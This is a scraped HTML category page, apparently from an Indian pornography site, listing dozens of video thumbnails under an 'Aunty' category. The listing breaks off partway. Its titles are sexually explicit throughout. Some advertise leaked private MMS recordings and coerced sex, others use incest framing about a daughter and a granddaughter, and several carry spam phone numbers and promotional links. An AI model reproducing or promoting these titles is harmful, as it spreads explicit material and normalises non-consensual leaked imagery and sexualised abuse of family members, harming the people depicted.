

--- FILE ---
content_type: text/html
request_url: https://4kmarathisexvideo.com/en/category/3473464/Aunty/popular/1/
body_size: 13370
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explore the hottest Marathi Aunty Sex Videos on this popular porn site</title>
        <meta name="description" content="Enjoy a wide selection of free and premium Aunty videos for pleasurable viewing!" />
        <link rel="alternate" hreflang="en" href="/en/category/3473464/Aunty/popular/1/" />
 
        <link rel="canonical" href="https://4kmarathisexvideo.com/en/category/3473464/Aunty/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=3473464;</script>
<script src="/js/5QVxBFDerz41Wj4wwLVJOH.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">4k<span>Marathi Sex</span>Video</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Aunty @ 4k Marathi Sex Video</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/3473464/Aunty/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/3473464/Aunty/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734364925955/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c6574003" src="/thumbs/955/2705852734364925955_0.jpg" alt="Northindian Aunty fucked by her BF in a Hotelroom" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>490</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Northindian Aunty fucked by her BF in a Hotelroom</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895364615410/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7514adb4cf2" src="/thumbs/410/1892856895364615410_0.jpg" alt="Indian Aunty 1316" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>260</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty 1316</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636798893476/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010a4dda4" src="/thumbs/476/3824942636798893476_0.jpg" alt="Desi Aunty Big Gand - I fucked deeply" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>286562</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Aunty Big Gand - I fucked deeply</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733597574093/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9989a63cd" src="/thumbs/93/2705852733597574093_0.jpg" alt="Indian mature couple fucking. Nice shy aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17481</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian mature couple fucking. Nice shy aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637362349418/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10323a856a" src="/thumbs/418/3824942637362349418_0.jpg" alt="Vancouver Desi Sardarni Sandy Blowjob 2 Gora (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>102</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vancouver Desi Sardarni Sandy Blowjob 2 Gora (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6567951286201274242/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5b260ce57418cf82" src="/thumbs/242/6567951286201274242_0.jpg" alt="Tamil Desi Mom Aunty Arti Enjoying - Free Live Sex - tinyurl.com/ass1979" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>251</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Desi Mom Aunty Arti Enjoying - Free Live Sex - tinyurl.com/ass1979</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1549150375362395265/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="157fb00f03237c81" src="/thumbs/265/1549150375362395265_0.jpg" alt="tamil bhabhi cheating" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2747</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil bhabhi cheating</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10949095481203349510/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="97f3005450f5d806" src="/thumbs/510/10949095481203349510_0.jpg" alt="0528908075 Tamil Shy Housewife Fucking With Husband's Friend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>14919</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0528908075 Tamil Shy Housewife Fucking With Husband's Friend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733285250943/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb985fcb77f" src="/thumbs/943/2705852733285250943_0.jpg" alt="Satin Silk 575" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>601841</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Satin Silk 575</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6310803035461248458/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="579479ecb81fe5ca" src="/thumbs/458/6310803035461248458_0.jpg" alt="0672638258 Very beautiful tamil newly married couple honeymoon sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>191</span></li>
                                    <li><i class="la la-clock-o"></i> <span>16:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0672638258 Very beautiful tamil newly married couple honeymoon sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734782771546/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9df3f115a" src="/thumbs/546/2705852734782771546_0.jpg" alt="Indian red hot aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>13809</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian red hot aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638257289314/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1067923862" src="/thumbs/314/3824942638257289314_0.jpg" alt="Indian Aunty Exposing Big Boobs First Time" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7926</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty Exposing Big Boobs First Time</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5483216561393906360/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4c184c69486c32b8" src="/thumbs/360/5483216561393906360_0.jpg" alt="Sexy Couple Fucks at Party" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>58</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Couple Fucks at Party</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734502894304/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ce907ae0" src="/thumbs/304/2705852734502894304_0.jpg" alt="Indian aunty wearing her salwar after sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>138</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian aunty wearing her salwar after sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16161867790927137457/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e04a7d20690a0ab1" src="/thumbs/457/16161867790927137457_0.jpg" alt="Padosi Beautiful Aunty ko chodne ke liye majboor kiya - Nandita aunty without pajama and Rough fuck while resting on bed" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>168</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Padosi Beautiful Aunty ko chodne ke liye majboor kiya - Nandita aunty without pajama and Rough fuck while resting on bed</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2519049459976289522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="22f576232986bcf2" src="/thumbs/522/2519049459976289522_0.jpg" alt="indian aunty showing her small boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>156</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian aunty showing her small boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11065508610934793679/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="999095743dcb65cf" src="/thumbs/679/11065508610934793679_0.jpg" alt="0541327519 indian bhabhi with her neighbour" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>362</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0541327519 indian bhabhi with her neighbour</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733469836442/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb990fd449a" src="/thumbs/442/2705852733469836442_0.jpg" alt="Indian House Wife Sex, Desi Bhabhi Sex, Desi aunty sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4052</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian House Wife Sex, Desi Bhabhi Sex, Desi aunty sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2725047183278713949/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25d14ff9ab81ac5d" src="/thumbs/949/2725047183278713949_0.jpg" alt="Desi Telugu Desi Aunty Fucked For The First Time Wearing A Saree" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>46</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Telugu Desi Aunty Fucked For The First Time Wearing A Saree</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13603130821378937075/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bcc80768d97590f3" src="/thumbs/75/13603130821378937075_0.jpg" alt="Tamil mommy aunty fuck by neighbor boy doggy potions" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>251</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil mommy aunty fuck by neighbor boy doggy potions</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10445276967741461323/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="90f5140f8acc934b" src="/thumbs/323/10445276967741461323_0.jpg" alt="Desi aunty video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>440</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi aunty video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7914292662654347930/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6dd5373eb5fe2a9a" src="/thumbs/930/7914292662654347930_0.jpg" alt="Big boobs Pakistani brothel aunty from Lahore giving her service to young men who loves to fuck a mature ladies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>572</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Big boobs Pakistani brothel aunty from Lahore giving her service to young men who loves to fuck a mature ladies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1704287707870772021/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="17a6d8a3feb3bb35" src="/thumbs/21/1704287707870772021_0.jpg" alt="Cute Desi Punjabi Bhabhi Fucked By Father In Law" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute Desi Punjabi Bhabhi Fucked By Father In Law</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637762686831/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104a172f6f" src="/thumbs/831/3824942637762686831_0.jpg" alt="Indian Woman in America" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>188604</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Woman in America</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12733341386576686519/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b0b5ea86e6aeedb7" src="/thumbs/519/12733341386576686519_0.jpg" alt="VIP Room Service Maid Slut With A Giant Cameltoe Without A Condom And Cum In Her Mouth She Loves Being A Slutty Maid She Enjoys Sex With The Boss A Lot She Is The Best With The Vagina And The Butt !! In Miami Usa Indian BhaBhi XXX FULLONXRED" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>25</span></li>
                                    <li><i class="la la-clock-o"></i> <span>20:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>VIP Room Service Maid Slut With A Giant Cameltoe Without A Condom And Cum In Her Mouth She Loves Being A Slutty Maid She Enjoys Sex With The Boss A Lot She Is The Best With The Vagina And The Butt !! In Miami Usa Indian BhaBhi XXX FULLONXRED</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733056805262/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9785ee98e" src="/thumbs/262/2705852733056805262_0.jpg" alt="SATIN SILK SAREE AUNTY" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>106</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SATIN SILK SAREE AUNTY</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733708838066/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99f3c24b2" src="/thumbs/66/2705852733708838066_0.jpg" alt="Tamil horny aunty showing her boobs with audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>134423</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil horny aunty showing her boobs with audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5227850369240200618/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="488d0e366574f5aa" src="/thumbs/618/5227850369240200618_0.jpg" alt="School teacher fucked his student mommy to pass her son FuckClips.net" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>601</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>School teacher fucked his student mommy to pass her son FuckClips.net</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/657242097634935124/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="91efe34a0f68154" src="/thumbs/124/657242097634935124_0.jpg" alt="भीगे होंठ तेरे XXX" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>445</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>भीगे होंठ तेरे XXX</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6528810550884753223/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5a9afe9adb4edf47" src="/thumbs/223/6528810550884753223_0.jpg" alt="tamil shy bhabi with her husband" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil shy bhabi with her husband</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640258588854/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dedba0b6" src="/thumbs/854/3824942640258588854_0.jpg" alt="Hot Arabic cpl fucking hardcore in many positions (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>316</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Arabic cpl fucking hardcore in many positions (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640342837562/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e3e1293a" src="/thumbs/562/3824942640342837562_0.jpg" alt="607~xxxx" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>56164</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>607~xxxx</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895069413913/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7513942e219" src="/thumbs/913/1892856895069413913_0.jpg" alt="Slide show indian aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>386</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Slide show indian aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2930379481662527504/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="28aacc9cdd969810" src="/thumbs/504/2930379481662527504_0.jpg" alt="0272607347 Webcam Gf Cute Webcam Tamil" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>24</span></li>
                                    <li><i class="la la-clock-o"></i> <span>16:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0272607347 Webcam Gf Cute Webcam Tamil</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731914774160/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9344ce690" src="/thumbs/160/2705852731914774160_0.jpg" alt="Tamil aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>396</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8508579877843023922/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76148c5189deb832" src="/thumbs/922/8508579877843023922_0.jpg" alt="Leaked MMS Of Tamil Girls Compilation 4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2464</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Leaked MMS Of Tamil Girls Compilation 4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14824845126549032708/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cdbc6e18e222cf04" src="/thumbs/708/14824845126549032708_0.jpg" alt="Desi Grandpa and Grand Daughter Play for Money @worldfreex.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>73</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Grandpa and Grand Daughter Play for Money @worldfreex.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8024710756704508949/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6f5d7fea9ea0dc15" src="/thumbs/949/8024710756704508949_0.jpg" alt="I Don't Want To Creampie My Tamil Daughter" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I Don't Want To Creampie My Tamil Daughter</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734204862092/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bcccde8c" src="/thumbs/92/2705852734204862092_0.jpg" alt="Indian Aunty 1331" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>572</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty 1331</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638022149622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10598e45f6" src="/thumbs/622/3824942638022149622_0.jpg" alt="Tamil Aunty oil massaging Lund" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>117436</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Aunty oil massaging Lund</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4394634557318241295/" class="trd">
                                <div class="pic rectangle-ratio">
